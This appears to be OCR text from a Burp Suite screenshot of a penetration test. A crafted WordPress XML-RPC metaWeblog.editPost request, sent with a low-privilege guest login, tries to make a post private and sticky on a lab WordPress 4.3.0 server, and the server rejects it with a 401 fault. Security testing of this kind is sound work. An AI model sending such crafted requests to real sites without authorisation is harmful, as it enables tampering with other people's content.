 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://172.16.96.130 ?
Request
Raw Params Headers Hex XML
POST /xampp/wordpress-4.3.0/xmlrpc.php HTTP/1.1
Host: 172.16.96.130
Content-Type: text/xml
Content-Length: 624
<methodCall>
<methodName>metaWeblog.editPost</methodName>
<params>
<param><value><string>28</string></value></param>
<param><value><string>guest</string></value></param>
<param><value><string>guest888</string></value></param>
<param>
<value>
<struct>
<member>
<name>post_status</name>
<value><string>private</string></value>
</member>
<member>
<name>sticky</name>
<value><string>1</string></value>
</member>
</struct>
</value>
</param>
</params>
</methodCall>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 18 Sep 2015 17:57:23 GMT
Server: Apache/2.4.16 (Win32) OpenSSL/1.0.1p PHP/5.5.28
X-Powered-By: PHP/5.5.28
Connection: close
Content-Length: 414
Content-Type: text/xml; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>401</int></value>
</member>
<member>
<name>faultString</name>
<value><string>抱歉，您不能置顶私密的文章。</string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>
? < + > Type a search term 0 matches
Done 632 bytes | 306 millis